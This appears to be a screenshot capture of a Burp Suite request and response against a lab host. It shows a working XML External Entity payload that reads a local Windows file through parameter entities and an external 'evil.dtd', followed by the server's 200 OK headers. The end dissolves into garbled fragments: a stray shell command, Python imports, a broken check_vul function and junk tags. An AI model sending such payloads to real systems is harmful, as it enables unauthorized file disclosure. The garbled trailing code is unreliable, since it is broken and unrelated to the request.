 Send
Cancel
<
>
Target: http://192.168.116.140
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
Render
POST /xxe/1.php HTTP/1.1
Host: 192.168.116.140
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 286
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///C:/phpStudy/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.116.140/xxe/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
HTTP/1.1 200 OK
Date: Sat, 10 Oct 2020 07:00:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 122
Connection: close
Content-Type: text/html
cd /usr/local/python
import requests
import sys
<a>123</a>
<023849mkf>dlf</>
def check_vul(site):
try://
dsfio///0